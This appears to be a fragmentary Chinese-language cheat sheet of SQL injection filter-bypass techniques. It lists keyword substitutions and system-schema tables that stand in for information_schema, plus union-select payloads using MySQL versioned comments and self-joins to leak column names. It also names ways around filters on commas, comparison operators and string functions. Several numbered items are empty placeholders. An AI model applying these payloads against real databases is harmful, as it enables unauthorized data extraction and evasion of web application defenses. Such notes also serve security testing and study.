 1、and、or替换
4
2、order by替换 group by
3、union select union all select
sys.schema_table_statistics_with_buffer
4、information_schema.tables
sys.x$ps_schema_table_statistics_io
第一列列名
union/*!70000 xxx*/select * from (select * /*!70000 xxx*/from /*!70000 xxx*/users
as a join users as b)as c
第二列列名
union/*!70000 xxx*/select * from (select * /*!70000 xxx*/from /*!70000 xxx*/users
as a join users as b using(id))as c
5、information_schema.columns join法获取列名
第三列名字
union/*!70000 xxx*/select * from (select * /*!70000 xxx*/from /*!70000 xxx*/users
as a join users as b using(id,username))as c
5、替换
6、group_concat()
1
7、过滤=或者起到比较作用的东西
1
8、过滤ascii () hex() bin() ord()
9、过滤substr() mid()等 left() right() mid() substr() substring() lpad() rpad()
10、过滤字段名(通杀全表)
1
11、过滤逗号
1
12、过滤逗号和for
1
13、union开头正则过滤 /^union[^a-zA-Z0-9_]/i
1